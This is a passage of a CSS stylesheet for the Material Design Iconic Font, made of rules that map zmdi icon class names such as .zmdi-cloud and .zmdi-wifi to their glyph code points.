  content: '\f20a';
}
.zmdi-accounts-list:before {
  content: '\f20b';
}
.zmdi-accounts-outline:before {
  content: '\f20c';
}
.zmdi-accounts:before {
  content: '\f20d';
}
.zmdi-face:before {
  content: '\f20e';
}
.zmdi-female:before {
  content: '\f20f';
}
.zmdi-male-alt:before {
  content: '\f210';
}
.zmdi-male-female:before {
  content: '\f211';
}
.zmdi-male:before {
  content: '\f212';
}
.zmdi-mood-bad:before {
  content: '\f213';
}
.zmdi-mood:before {
  content: '\f214';
}
.zmdi-run:before {
  content: '\f215';
}
.zmdi-walk:before {
  content: '\f216';
}
.zmdi-cloud-box:before {
  content: '\f217';
}
.zmdi-cloud-circle:before {
  content: '\f218';
}
.zmdi-cloud-done:before {
  content: '\f219';
}
.zmdi-cloud-download:before {
  content: '\f21a';
}
.zmdi-cloud-off:before {
  content: '\f21b';
}
.zmdi-cloud-outline-alt:before {
  content: '\f21c';
}
.zmdi-cloud-outline:before {
  content: '\f21d';
}
.zmdi-cloud-upload:before {
  content: '\f21e';
}
.zmdi-cloud:before {
  content: '\f21f';
}
.zmdi-download:before {
  content: '\f220';
}
.zmdi-file-plus:before {
  content: '\f221';
}
.zmdi-file-text:before {
  content: '\f222';
}
.zmdi-file:before {
  content: '\f223';
}
.zmdi-folder-outline:before {
  content: '\f224';
}
.zmdi-folder-person:before {
  content: '\f225';
}
.zmdi-folder-star-alt:before {
  content: '\f226';
}
.zmdi-folder-star:before {
  content: '\f227';
}
.zmdi-folder:before {
  content: '\f228';
}
.zmdi-gif:before {
  content: '\f229';
}
.zmdi-upload:before {
  content: '\f22a';
}
.zmdi-border-all:before {
  content: '\f22b';
}
.zmdi-border-bottom:before {
  content: '\f22c';
}
.zmdi-border-clear:before {
  content: '\f22d';
}
.zmdi-border-color:before {
  content: '\f22e';
}
.zmdi-border-horizontal:before {
  content: '\f22f';
}
.zmdi-border-inner:before {
  content: '\f230';
}
.zmdi-border-left:before {
  content: '\f231';
}
.zmdi-border-outer:before {
  content: '\f232';
}
.zmdi-border-right:before {
  content: '\f233';
}
.zmdi-border-style:before {
  content: '\f234';
}
.zmdi-border-top:before {
  content: '\f235';
}
.zmdi-border-vertical:before {
  content: '\f236';
}
.zmdi-copy:before {
  content: '\f237';
}
.zmdi-crop:before {
  content: '\f238';
}
.zmdi-format-align-center:before {
  content: '\f239';
}
.zmdi-format-align-justify:before {
  content: '\f23a';
}
.zmdi-format-align-left:before {
  content: '\f23b';
}
.zmdi-format-align-right:before {
  content: '\f23c';
}
.zmdi-format-bold:before {
  content: '\f23d';
}
.zmdi-format-clear-all:before {
  content: '\f23e';
}
.zmdi-format-clear:before {
  content: '\f23f';
}
.zmdi-format-color-fill:before {
  content: '\f240';
}
.zmdi-format-color-reset:before {
  content: '\f241';
}
.zmdi-format-color-text:before {
  content: '\f242';
}
.zmdi-format-indent-decrease:before {
  content: '\f243';
}
.zmdi-format-indent-increase:before {
  content: '\f244';
}
.zmdi-format-italic:before {
  content: '\f245';
}
.zmdi-format-line-spacing:before {
  content: '\f246';
}
.zmdi-format-list-bulleted:before {
  content: '\f247';
}
.zmdi-format-list-numbered:before {
  content: '\f248';
}
.zmdi-format-ltr:before {
  content: '\f249';
}
.zmdi-format-rtl:before {
  content: '\f24a';
}
.zmdi-format-size:before {
  content: '\f24b';
}
.zmdi-format-strikethrough-s:before {
  content: '\f24c';
}
.zmdi-format-strikethrough:before {
  content: '\f24d';
}
.zmdi-format-subject:before {
  content: '\f24e';
}
.zmdi-format-underlined:before {
  content: '\f24f';
}
.zmdi-format-valign-bottom:before {
  content: '\f250';
}
.zmdi-format-valign-center:before {
  content: '\f251';
}
.zmdi-format-valign-top:before {
  content: '\f252';
}
.zmdi-redo:before {
  content: '\f253';
}
.zmdi-select-all:before {
  content: '\f254';
}
.zmdi-space-bar:before {
  content: '\f255';
}
.zmdi-text-format:before {
  content: '\f256';
}
.zmdi-transform:before {
  content: '\f257';
}
.zmdi-undo:before {
  content: '\f258';
}
.zmdi-wrap-text:before {
  content: '\f259';
}
.zmdi-comment-alert:before {
  content: '\f25a';
}
.zmdi-comment-alt-text:before {
  content: '\f25b';
}
.zmdi-comment-alt:before {
  content: '\f25c';
}
.zmdi-comment-edit:before {
  content: '\f25d';
}
.zmdi-comment-image:before {
  content: '\f25e';
}
.zmdi-comment-list:before {
  content: '\f25f';
}
.zmdi-comment-more:before {
  content: '\f260';
}
.zmdi-comment-outline:before {
  content: '\f261';
}
.zmdi-comment-text-alt:before {
  content: '\f262';
}
.zmdi-comment-text:before {
  content: '\f263';
}
.zmdi-comment-video:before {
  content: '\f264';
}
.zmdi-comment:before {
  content: '\f265';
}
.zmdi-comments:before {
  content: '\f266';
}
.zmdi-check-all:before {
  content: '\f267';
}
.zmdi-check-circle-u:before {
  content: '\f268';
}
.zmdi-check-circle:before {
  content: '\f269';
}
.zmdi-check-square:before {
  content: '\f26a';
}
.zmdi-check:before {
  content: '\f26b';
}
.zmdi-circle-o:before {
  content: '\f26c';
}
.zmdi-circle:before {
  content: '\f26d';
}
.zmdi-dot-circle-alt:before {
  content: '\f26e';
}
.zmdi-dot-circle:before {
  content: '\f26f';
}
.zmdi-minus-circle-outline:before {
  content: '\f270';
}
.zmdi-minus-circle:before {
  content: '\f271';
}
.zmdi-minus-square:before {
  content: '\f272';
}
.zmdi-minus:before {
  content: '\f273';
}
.zmdi-plus-circle-o-duplicate:before {
  content: '\f274';
}
.zmdi-plus-circle-o:before {
  content: '\f275';
}
.zmdi-plus-circle:before {
  content: '\f276';
}
.zmdi-plus-square:before {
  content: '\f277';
}
.zmdi-plus:before {
  content: '\f278';
}
.zmdi-square-o:before {
  content: '\f279';
}
.zmdi-star-circle:before {
  content: '\f27a';
}
.zmdi-star-half:before {
  content: '\f27b';
}
.zmdi-star-outline:before {
  content: '\f27c';
}
.zmdi-star:before {
  content: '\f27d';
}
.zmdi-bluetooth-connected:before {
  content: '\f27e';
}
.zmdi-bluetooth-off:before {
  content: '\f27f';
}
.zmdi-bluetooth-search:before {
  content: '\f280';
}
.zmdi-bluetooth-setting:before {
  content: '\f281';
}
.zmdi-bluetooth:before {
  content: '\f282';
}
.zmdi-camera-add:before {
  content: '\f283';
}
.zmdi-camera-alt:before {
  content: '\f284';
}
.zmdi-camera-bw:before {
  content: '\f285';
}
.zmdi-camera-front:before {
  content: '\f286';
}
.zmdi-camera-mic:before {
  content: '\f287';
}
.zmdi-camera-party-mode:before {
  content: '\f288';
}
.zmdi-camera-rear:before {
  content: '\f289';
}
.zmdi-camera-roll:before {
  content: '\f28a';
}
.zmdi-camera-switch:before {
  content: '\f28b';
}
.zmdi-camera:before {
  content: '\f28c';
}
.zmdi-card-alert:before {
  content: '\f28d';
}
.zmdi-card-off:before {
  content: '\f28e';
}
.zmdi-card-sd:before {
  content: '\f28f';
}
.zmdi-card-sim:before {
  content: '\f290';
}
.zmdi-desktop-mac:before {
  content: '\f291';
}
.zmdi-desktop-windows:before {
  content: '\f292';
}
.zmdi-device-hub:before {
  content: '\f293';
}
.zmdi-devices-off:before {
  content: '\f294';
}
.zmdi-devices:before {
  content: '\f295';
}
.zmdi-dock:before {
  content: '\f296';
}
.zmdi-floppy:before {
  content: '\f297';
}
.zmdi-gamepad:before {
  content: '\f298';
}
.zmdi-gps-dot:before {
  content: '\f299';
}
.zmdi-gps-off:before {
  content: '\f29a';
}
.zmdi-gps:before {
  content: '\f29b';
}
.zmdi-headset-mic:before {
  content: '\f29c';
}
.zmdi-headset:before {
  content: '\f29d';
}
.zmdi-input-antenna:before {
  content: '\f29e';
}
.zmdi-input-composite:before {
  content: '\f29f';
}
.zmdi-input-hdmi:before {
  content: '\f2a0';
}
.zmdi-input-power:before {
  content: '\f2a1';
}
.zmdi-input-svideo:before {
  content: '\f2a2';
}
.zmdi-keyboard-hide:before {
  content: '\f2a3';
}
.zmdi-keyboard:before {
  content: '\f2a4';
}
.zmdi-laptop-chromebook:before {
  content: '\f2a5';
}
.zmdi-laptop-mac:before {
  content: '\f2a6';
}
.zmdi-laptop:before {
  content: '\f2a7';
}
.zmdi-mic-off:before {
  content: '\f2a8';
}
.zmdi-mic-outline:before {
  content: '\f2a9';
}
.zmdi-mic-setting:before {
  content: '\f2aa';
}
.zmdi-mic:before {
  content: '\f2ab';
}
.zmdi-mouse:before {
  content: '\f2ac';
}
.zmdi-network-alert:before {
  content: '\f2ad';
}
.zmdi-network-locked:before {
  content: '\f2ae';
}
.zmdi-network-off:before {
  content: '\f2af';
}
.zmdi-network-outline:before {
  content: '\f2b0';
}
.zmdi-network-setting:before {
  content: '\f2b1';
}
.zmdi-network:before {
  content: '\f2b2';
}
.zmdi-phone-bluetooth:before {
  content: '\f2b3';
}
.zmdi-phone-end:before {
  content: '\f2b4';
}
.zmdi-phone-forwarded:before {
  content: '\f2b5';
}
.zmdi-phone-in-talk:before {
  content: '\f2b6';
}
.zmdi-phone-locked:before {
  content: '\f2b7';
}
.zmdi-phone-missed:before {
  content: '\f2b8';
}
.zmdi-phone-msg:before {
  content: '\f2b9';
}
.zmdi-phone-paused:before {
  content: '\f2ba';
}
.zmdi-phone-ring:before {
  content: '\f2bb';
}
.zmdi-phone-setting:before {
  content: '\f2bc';
}
.zmdi-phone-sip:before {
  content: '\f2bd';
}
.zmdi-phone:before {
  content: '\f2be';
}
.zmdi-portable-wifi-changes:before {
  content: '\f2bf';
}
.zmdi-portable-wifi-off:before {
  content: '\f2c0';
}
.zmdi-portable-wifi:before {
  content: '\f2c1';
}
.zmdi-radio:before {
  content: '\f2c2';
}
.zmdi-reader:before {
  content: '\f2c3';
}
.zmdi-remote-control-alt:before {
  content: '\f2c4';
}
.zmdi-remote-control:before {
  content: '\f2c5';
}
.zmdi-router:before {
  content: '\f2c6';
}
.zmdi-scanner:before {
  content: '\f2c7';
}
.zmdi-smartphone-android:before {
  content: '\f2c8';
}
.zmdi-smartphone-download:before {
  content: '\f2c9';
}
.zmdi-smartphone-erase:before {
  content: '\f2ca';
}
.zmdi-smartphone-info:before {
  content: '\f2cb';
}
.zmdi-smartphone-iphone:before {
  content: '\f2cc';
}
.zmdi-smartphone-landscape-lock:before {
  content: '\f2cd';
}
.zmdi-smartphone-landscape:before {
  content: '\f2ce';
}
.zmdi-smartphone-lock:before {
  content: '\f2cf';
}
.zmdi-smartphone-portrait-lock:before {
  content: '\f2d0';
}
.zmdi-smartphone-ring:before {
  content: '\f2d1';
}
.zmdi-smartphone-setting:before {
  content: '\f2d2';
}
.zmdi-smartphone-setup:before {
  content: '\f2d3';
}
.zmdi-smartphone:before {
  content: '\f2d4';
}
.zmdi-speaker:before {
  content: '\f2d5';
}
.zmdi-tablet-android:before {
  content: '\f2d6';
}
.zmdi-tablet-mac:before {
  content: '\f2d7';
}
.zmdi-tablet:before {
  content: '\f2d8';
}
.zmdi-tv-alt-play:before {
  content: '\f2d9';
}
.zmdi-tv-list:before {
  content: '\f2da';
}
.zmdi-tv-play:before {
  content: '\f2db';
}
.zmdi-tv:before {
  content: '\f2dc';
}
.zmdi-usb:before {
  content: '\f2dd';
}
.zmdi-videocam-off:before {
  content: '\f2de';
}
.zmdi-videocam-switch:before {
  content: '\f2df';
}
.zmdi-videocam:before {
  content: '\f2e0';
}
.zmdi-watch:before {
  content: '\f2e1';
}
.zmdi-wifi-alt-2:before {
  content: '\f2e2';
}
.zmdi-wifi-alt:before {
  content: '\f2e3';
}
.zmdi-wifi-info:before {
  content: '\f2e4';
}
.zmdi-wifi-lock:before {
  content: '\f2e5';
}
.zmdi-wifi-off:before {
  content: '\f2e6';
}
.zmdi-wifi-outline:before {
  content: '\f2e7';
}
.zmdi-wifi:before {
  content: '\f2e8';
}
.zmdi-arrow-left-bottom:before {
  content: '\f2e9';
}
.zmdi-arrow-left:before {
  content: '\f2ea';
}
.zmdi-arrow-merge:before {
  content: '\f2eb';
}
.zmdi-arrow-missed:before {
  content: '\f2ec';
}
.zmdi-arrow-right-top:before {
  content: '\f2ed';
}
.zmdi-arrow-right:before {
  content: '\f2ee';
}
.zmdi-arrow-split:before {
  content: '\f2ef';
}
.zmdi-arrows:before {
  content: '\f2f0';
}
.zmdi-caret-down-circle:before {
  content: '\f2f1';
}
.zmdi-caret-down:before {
  content: '\f2f2';
}
.zmdi-caret-left-circle:before {
  content: '\f2f3';
}
.zmdi-caret-left:before {
  content: '\f2f4';
}
.zmdi-caret-right-circle:before {
  content: '\f2f5';
}
.zmdi-caret-right:before {
  content: '\f2f6';
}
.zmdi-caret-up-circle:before {
  content: '\f2f7';
}
.zmdi-caret-up:before {
  content: '\f2f8';
}
.zmdi-chevron-down:before {
  content: '\f2f9';
}
.zmdi-chevron-left:before {
  content: '\f2fa';
}
.zmdi-chevron-right:before {
  content: '\f2fb';
}
.zmdi-chevron-up:before {
  content: '\f2fc';
}
.zmdi-forward:before {
  content: '\f2fd';
}
.zmdi-long-arrow-down:before {
  content: '\f2fe';
}
.zmdi-long-arrow-left:before {
  content: '\f2ff';
}
.zmdi-long-arrow-return:before {
  content: '\f300';
}
.zmdi-long-arrow-right:before {
  content: '\f301';
}
.zmdi-long-arrow-tab:before {
  content: '\f302';
}
.zmdi-long-arrow-up:before {
  content: '\f303';
}
.zmdi-rotate-ccw:before {
  content: '\f304';
}
.zmdi-rotate-cw:before {
  content: '\f305';
}
.zmdi-rotate-left:before {
  content: '\f306';
}
.zmdi-rotate-right:before {
  content: '\f307';
}
.zmdi-square-down:before {
  content: '\f308';
}
.zmdi-square-right:before {
  content: '\f309';
}
.zmdi-swap-alt:before {
  content: '\f30a';
}
.zmdi-swap-vertical-circle:before {
  content: '\f30b';
}
.zmdi-swap-vertical:before {
  content: '\f30c';
}
.zmdi-swap:before {
  content: '\f30d';
}
.zmdi-trending-down:before {
  content: '\f30e';
}
.zmdi-trending-flat:before {
  content: '\f30f';
}
.zmdi-trending-up:before {
  content: '\f310';
}
.zmdi-unfold-less:before {
  content: '\f311';
}
.zmdi-unfold-more:before {
  content: '\f312';
}
.zmdi-apps:before {
  content: '\f313';
}
.zmdi-grid-off:before {
  content: '\f314';
}
.zmdi-grid:before {
  content: '\f315';
}
.zmdi-view-agenda:before {
  content: '\f316';
}
.zmdi-view-array:before {
  content: '\f317';
}
.zmdi-view-carousel:before {
  content: '\f318';
}
.zmdi-view-column:before {
  content: '\f319';
}
.zmdi-view-comfy:before {
  content: '\f31a';
}
.zmdi-view-compact:before {
  content: '\f31b';
}
.zmdi-view-dashboard:before {
  content: '\f31c';
}
.zmdi-view-day:before {
  content: '\f31d';
}
.zmdi-view-headline:before {
  content: '\f31e';
}
.zmdi-view-list-alt:before {
  content: '\f31f';
}
.zmdi-view-list:before {
  content: '\f320';
}
.zmdi-view-module:before {
  content: '\f321';
}
.zmdi-view-quilt:before {
  content: '\f322';
}
.zmdi-view-stream:before {
  content: '\f323';
}
.zmdi-view-subtitles:before {
  content: '\f324';
}
.zmdi-view-toc:before {
  content: '\f325';
}
.zmdi-view-web:before {
  content: '\f326';
}
.zmdi-view-week:before {
  content: '\f327';
}
.zmdi-widgets:before {
  content: '\f328';
}
.zmdi-alarm-check:before {
  content: '\f329';
}
.zmdi-alarm-off:before {
  content: '\f32a';
}
.zmdi-alarm-plus:before {
  content: '\f32b';
}
.zmdi-alarm-snooze:before {
  content: '\f32c';
}
.zmdi-alarm:before {
  content: '\f32d';
}
.zmdi-calendar-alt:before {
  content: '\f32e';
}
.zmdi-calendar-check:before {
  content: '\f32f';
}
.zmdi-calendar-close:before {
  content: '\f330';
}
.zmdi-calendar-note:before {
  content: '\f331';
}
.zmdi-calendar:before {
  content: '\f332';
}
.zmdi-time-countdown:before {
  content: '\f333';
}
.zmdi-time-interval:before {
  content: '\f334';
}
.zmdi-time-restore-setting:before {
  content: '\f335';
}
.zmdi-time-restore:before {
  content: '\f336';
}
.zmdi-time:before {
  content: '\f337';
}
.zmdi-timer-off:before {
  content: '\f338';
}
.zmdi-timer:before {
  content: '\f339';
}
.zmdi-android-alt:before {
  content: '\f33a';
}
.zmdi-android:before {
  content: '\f33b';
}
.zmdi-apple:before {
  content: '\f33c';
}
.zmdi-behance:before {
  content: '\f33d';
}
.zmdi-codepen:before {
  content: '\f33e';
}
.zmdi-dribbble:before {
  content: '\f33f';
}
.zmdi-dropbox:before {
  content: '\f340';
}
.zmdi-evernote:before {
  content: '\f341';
}
.zmdi-facebook-box:before {
  content: '\f342';
}
.zmdi-facebook:before {
  content: '\f343';
}
.zmdi-github-box:before {
  content: '\f344';
}
.zmdi-github:before {
  content: '\f345';
}
.zmdi-google-drive:before {
  content: '\f346';
}
.zmdi-google-earth:before {
  content: '\f347';
}
.zmdi-google-glass:before {
  content: '\f348';
}
.zmdi-google-maps:before {
  content: '\f349';
}
.zmdi-google-pages:before {
  content: '\f34a';
}
.zmdi-google-play:before {
  content: '\f34b';
}
.zmdi-google-plus-box:before {
  content: '\f34c';
}
.zmdi-google-plus:before {
  content: '\f34d';
}
.zmdi-google:before {
  content: '\f34e';
}
.zmdi-instagram:before {
  content: '\f34f';
}
.zmdi-language-css3:before {
  content: '\f350';
}
.zmdi-language-html5:before {
  content: '\f351';
}
.zmdi-language-javascript:before {
  content: '\f352';
}
.zmdi-language-python-alt:before {
  content: '\f353';
}
.zmdi-language-python:before {
  content: '\f354';
}
.zmdi-lastfm:before {
  content: '\f355';
}
.zmdi-linkedin-box:before {
  content: '\f356';
}
.zmdi-paypal:before {
  content: '\f357';
}
.zmdi-pinterest-box:before {
  content: '\f358';
}
.zmdi-pocket:before {
  content: '\f359';
}
.zmdi-polymer:before {
  content: '\f35a';
}
.zmdi-share:before {
  content: '\f35b';
}
.zmdi-stackoverflow:before {
  content: '\f35c';
}
.zmdi-steam-square:before {
  content: '\f35d';
}
.zmdi-steam:before {
  content: '\f35e';
}
.zmdi-twitter-box:before {
  content: '\f35f';
}
.zmdi-twitter:before {
  content: '\f360';
}
.zmdi-vk:before {
  content: '\f361';
}
.zmdi-wikipedia:before {
  content: '\f362';
}
.zmdi-windows:before {
  content: '\f363';
}
.zmdi-aspect-ratio-alt:before {
  content: '\f364';
}
.zmdi-aspect-ratio:before {
  content: '\f365';
}
.zmdi-blur-circular:before {
  content: '\f366';
}
.zmdi-blur-linear:before {
  content: '\f367';
}
.zmdi-blur-off:before {
  content: '\f368';
}
.zmdi-blur:before {
  content: '\f369';
}
.zmdi-brightness-2:before {
  content: '\f36a';
}
.zmdi-brightness-3:before {
  content: '\f36b';
}
.zmdi-brightness-4:before {
  content: '\f36c';
}
.zmdi-brightness-5:before {
  content: '\f36d';
}
.zmdi-brightness-6:before {
  content: '\f36e';
}
.zmdi-brightness-7:before {
  content: '\f36f';
}
.zmdi-brightness-auto:before {
  content: '\f370';
}
.zmdi-brightness-setting:before {
  content: '\f371';
}
.zmdi-broken-image:before {
  content: '\f372';
}
.zmdi-center-focus-strong:before {
  content: '\f373';
}
.zmdi-center-focus-weak:before {
  content: '\f374';
}
.zmdi-compare:before {
  content: '\f375';
}
.zmdi-crop-16-9:before {
  content: '\f376';
}
.zmdi-crop-3-2:before {
  content: '\f377';
}
.zmdi-crop-5-4:before {
  content: '\f378';
}
.zmdi-crop-7-5:before {
  content: '\f379';
}
.zmdi-crop-din:before {
  content: '\f37a';
}
.zmdi-crop-free:before {
  content: '\f37b';
}
.zmdi-crop-landscape:before {
  content: '\f37c';
}
.zmdi-crop-portrait:before {
  content: '\f37d';
}
.zmdi-crop-square:before {
  content: '\f37e';
}
.zmdi-exposure-alt:before {
  content: '\f37f';
}
.zmdi-exposure:before {
  content: '\f380';
}
.zmdi-filter-b-and-w:before {
  content: '\f381';
}
.zmdi-filter-center-focus:before {
  content: '\f382';
}
.zmdi-filter-frames:before {
  content: '\f383';
}
.zmdi-filter-tilt-shift:before {
  content: '\f384';
}
.zmdi-gradient:before {
  content: '\f385';
}
.zmdi-grain:before {
  content: '\f386';
}
.zmdi-graphic-eq:before {
  content: '\f387';
}
.zmdi-hdr-off:before {
  content: '\f388';
}
.zmdi-hdr-strong:before {
  content: '\f389';
}
.zmdi-hdr-weak:before {
  content: '\f38a';
}
.zmdi-hdr:before {
  content: '\f38b';
}
.zmdi-iridescent:before {
  content: '\f38c';
}
.zmdi-leak-off:before {
  content: '\f38d';
}
.zmdi-leak:before {
  content: '\f38e';
}
.zmdi-looks:before {
  content: '\f38f';
}
.zmdi-loupe:before {
  content: '\f390';
}
.zmdi-panorama-horizontal:before {
  content: '\f391';
}
.zmdi-panorama-vertical:before {
  content: '\f392';
}
.zmdi-panorama-wide-angle:before {
  content: '\f393';
}
.zmdi-photo-size-select-large:before {
  content: '\f394';
}
.zmdi-photo-size-select-small:before {
  content: '\f395';
}
.zmdi-picture-in-picture:before {
  content: '\f396';
}
.zmdi-slideshow:before {
  content: '\f397';
}
.zmdi-texture:before {
  content: '\f398';
}
.zmdi-tonality:before {
  content: '\f399';
}
.zmdi-vignette:before {
  content: '\f39a';
}
.zmdi-wb-auto:before {
  content: '\f39b';
}
.zmdi-eject-alt:before {
  content: '\f39c';
}
.zmdi-eject:before {
  content: '\f39d';
}
.zmdi-equalizer:before {
  content: '\f39e';
}
.zmdi-fast-forward:before {
  content: '\f39f';
}
.zmdi-fast-rewind:before {
  content: '\f3a0';
}
.zmdi-forward-10:before {
  content: '\f3a1';
}
.zmdi-forward-30:before {
  content: '\f3a2';
}
.zmdi-forward-5:before {
  content: '\f3a3';
}
.zmdi-hearing:before {
  content: '\f3a4';
}
.zmdi-pause-circle-outline:before {
  content: '\f3a5';
}
.zmdi-pause-circle:before {
  content: '\f3a6';
}
.zmdi-pause:before {
  content: '\f3a7';
}
.zmdi-play-circle-outline:before {
  content: '\f3a8';
}
.zmdi-play-circle:before {
  content: '\f3a9';
}
.zmdi-play:before {
  content: '\f3aa';
}
.zmdi-playlist-audio:before {
  content: '\f3ab';
}
.zmdi-playlist-plus:before {
  content: '\f3ac';
}
.zmdi-repeat-one:before {
  content: '\f3ad';
}
.zmdi-repeat:before {
  content: '\f3ae';
}
.zmdi-replay-10:before {
  content: '\f3af';
}
.zmdi-replay-30:before {
  content: '\f3b0';
}
.zmdi-replay-5:before {
  content: '\f3b1';
}
.zmdi-replay:before {
  content: '\f3b2';
}
.zmdi-shuffle:before {
  content: '\f3b3';
}
.zmdi-skip-next:before {
  content: '\f3b4';
}
.zmdi-skip-previous:before {
  content: '\f3b5';
}
.zmdi-stop:before {
  content: '\f3b6';
}
.zmdi-surround-sound:before {
  content: '\f3b7';
}
.zmdi-tune:before {
  content: '\f3b8';
}
.zmdi-volume-down:before {
  content: '\f3b9';
}
.zmdi-volume-mute:before {
  content: '\f3ba';
}
.zmdi-volume-off:before {
  content: '\f3bb';
}
.zmdi-volume-up:before {
  content: '\f3bc';
}
.zmdi-n-1-square:before {
  content: '\f3bd';
}
.zmdi-n-2-square:before {
  content: '\f3be';
}
.zmdi-n-3-square:before {
  content: '\f3bf';
}
.zmdi-n-4-square:before {
  content: '\f3c0';
}
.zmdi-n-5-square:before {
  content: '\f3c1';
}
.zmdi-n-6-square:before {
  content: '\f3c2';
}
.zmdi-neg-1:before {
  content: '\f3c3';
}
.zmdi-neg-2:before {
  content: '\f3c4';
}
.zmdi-plus-1:before {
  content: '\f3c5';
}
.zmdi-plus-2:before {
  content: '\f3c6';
}
.zmdi-sec-10:before {
  content: '\f3c7';
}
.zmdi-sec-3:before {
  content: '\f3c8';
}
.zmdi-zero:before {
  content: '\f3c9';
}
.zmdi-airline-seat-flat-angled:before {
  content: '\f3ca';
}
.zmdi-airline-seat-flat:before {
  content: '\f3cb';
}
.zmdi-airline-seat-individual-suite:before {
  content: '\f3cc';
}
.zmdi-airline-seat-legroom-extra:before {
  content: '\f3cd';
}
.zmdi-airline-seat-legroom-normal:before {
  content: '\f3ce';
}
.zmdi-airline-seat-legroom-reduced:before {
  content: '\f3cf';
}
.zmdi-airline-seat-recline-extra:before {
  content: '\f3d0';
}
.zmdi-airline-seat-recline-normal:before {
  content: '\f3d1';
}
.zmdi-airplay:before {
  content: '\f3d2';
}
.zmdi-closed-caption:before {
  content: '\f3d3';
}
.zmdi-confirmation-number:before {
  content: '\f3d4';
}
.zmdi-developer-board:before {
  content: '\f3d5';
}
.zmdi-disc-full:before {
  content: '\f3d6';
}
.zmdi-explicit:before {
  content: '\f3d7';
}
.zmdi-flight-land:before {
  content: '\f3d8';
}
.zmdi-flight-takeoff:before {
  content: '\f3d9';
}
.zmdi-flip-to-back:before {
  content: '\f3da';
}
.zmdi-flip-to-front:before {
  content: '\f3db';
}
.zmdi-group-work:before {
  content: '\f3dc';
}
.zmdi-hd:before {
  content: '\f3dd';
}
.zmdi-hq:before {
  content: '\f3de';
}
.zmdi-markunread-mailbox:before {
  content: '\f3df';
}
.zmdi-memory:before {
  content: '\f3e0';
}
.zmdi-nfc:before {
  content: '\f3e1';
}
.zmdi-play-for-work:before {
  content: '\f3e2';
}
.zmdi-power-input:before {
  content: '\f3e3';
}
.zmdi-present-to-all:before {
  content: '\f3e4';
}
.zmdi-satellite:before {
  content: '\f3e5';
}
.zmdi-tap-and-play:before {
  content: '\f3e6';
}
.zmdi-vibration:before {
  content: '\f3e7';
}
.zmdi-voicemail:before {
  content: '\f3e8';
}
.zmdi-group:before {
  content: '\f3e9';
}
.zmdi-rss:before {
  content: '\f3ea';
}
.zmdi-shape:before {
  content: '\f3eb';
}
.zmdi-spinner:before {
  content: '\f3ec';
}
.zmdi-ungroup:before {
  content: '\f3ed';
}
.zmdi-500px:before {
  content: '\f3ee';
}
.zmdi-8tracks:before {
  content: '\f3ef';
}
.zmdi-amazon:before {
  content: '\f3f0';
}
.zmdi-blogger:before {
  content: '\f3f1';
}
.zmdi-delicious:before {
  content: '\f3f2';
}
.zmdi-disqus:before {
  content: '\f3f3';
}
.zmdi-flattr:before {
  content: '\f3f4';
}
.zmdi-flickr:before {
  content: '\f3f5';
}
.zmdi-github-alt:before {
  content: '\f3f6';
}
.zmdi-google-old:before {
  content: '\f3f7';
}
.zmdi-linkedin:before {
  content: '\f3f8';
}
.zmdi-odnoklassniki:before {
  content: '\f3f9';
}
.zmdi-outlook:before {
  content: '\f3fa';
}
.zmdi-paypal-alt:before {
  content: '\f3fb';
}
.zmdi-pinterest:before {
  content: '\f3fc';
}
.zmdi-playstation:before {
  content: '\f3fd';
}
.zmdi-reddit:before {
  content: '\f3fe';
}
.zmdi-skype:before {
  content: '\f3ff';
}
.zmdi-slideshare:before {
  content: '\f400';
}
.zmdi-soundcloud:before {
  content: '\f401';
}
.zmdi-tumblr:before {
  content: '\f402';
}
.zmdi-twitch:before {
  content: '\f403';
}
.zmdi-vimeo:before {
  content: '\f404';
}
.zmdi-whatsapp:before {
  content: '\f405';
}
.zmdi-xbox:before {
  content: '\f406';
}
.zmdi-yahoo:before {
  content: '\f407';
}
.zmdi-youtube-play:before {
  content: '\f408';
}
.zmdi-youtube:before {
  content: '\f409';
}
.zmdi-3d-rotation:before {
  content: '\f101';
}
.zmdi-airplane-off:before {
  content: '\f102';
}
.zmdi-airplane:before {
  content: '\f103';
}
.zmdi-album:before {
  content: '\f104';
}
.zmdi-archive:before {
  content: '\f105';
}
.zmdi-assignment-account:before {
  content: '\f106';
}
.zmdi-assignment-alert:before {
  content: '\f107';
}
.zmdi-assignment-check:before {
  content: '\f108';
}
.zmdi-assignment-o:before {
  content: '\f109';
}
.zmdi-assignment-return:before {
  content: '\f10a';
}
.zmdi-assignment-returned:before {
  content: '\f10b';
}
.zmdi-assignment:before {
  content: '\f10c';
}
.zmdi-attachment-alt:before {
  content: '\f10d';
}
.zmdi-attachment:before {
  content: '\f10e';
}
.zmdi-audio:before {
  content: '\f10f';
}
.zmdi-badge-check:before {
  content: '\f110';
}
.zmdi-balance-wallet:before {
  content: '\f111';
}
.zmdi-balance:before {
  content: '\f112';
}
.zmdi-battery-alert:before {
  content: '\f113';
}
.zmdi-battery-flash:before {
  content: '\f114';
}
.zmdi-battery-unknown:before {
  content: '\f115';
}
.zmdi-battery:before {
  content: '\f116';
}
.zmdi-bike:before {
  content: '\f117';
}
.zmdi-block-alt:before {
  content: '\f118';
}
.zmdi-block:before {
  content: '\f119';
}
.zmdi-boat:before {
  content: '\f11a';
}
.zmdi-book-image:before {
  content: '\f11b';
}
.zmdi-book:before {
  content: '\f11c';
}
.zmdi-bookmark-outline:before {
  content: '\f11d';
}
.zmdi-bookmark:before {
  content: '\f11e';
}
.zmdi-brush:before {
  content: '\f11f';
}
.zmdi-bug:before {
  content: '\f120';
}
.zmdi-bus:before {
  content: '\f121';
}
.zmdi-cake:before {
  content: '\f122';
}
.zmdi-car-taxi:before {
  content: '\f123';
}
.zmdi-car-wash:before {
  content: '\f124';
}
.zmdi-car:before {
  content: '\f125';
}
.zmdi-card-giftcard:before {
  content: '\f126';
}
.zmdi-card-membership:before {
  content: '\f127';
}
.zmdi-card-travel:before {
  content: '\f128';
}
.zmdi-card:before {
  content: '\f129';
}
.zmdi-case-check:before {
  content: '\f12a';
}
.zmdi-case-download:before {
  content: '\f12b';
}
.zmdi-case-play:before {
  content: '\f12c';
}
.zmdi-case:before {
  content: '\f12d';
}
.zmdi-cast-connected:before {
  content: '\f12e';
}
.zmdi-cast:before {
  content: '\f12f';
}
.zmdi-chart-donut:before {
  content: '\f130';
}
.zmdi-chart:before {
  content: '\f131';
}
.zmdi-city-alt:before {
  content: '\f132';
}
.zmdi-city:before {
  content: '\f133';
}
.zmdi-close-circle-o:before {
  content: '\f134';
}
.zmdi-close-circle:before {
  content: '\f135';
}
.zmdi-close:before {
  content: '\f136';
}
.zmdi-cocktail:before {
  content: '\f137';
}
.zmdi-code-setting:before {
  content: '\f138';
}
.zmdi-code-smartphone:before {
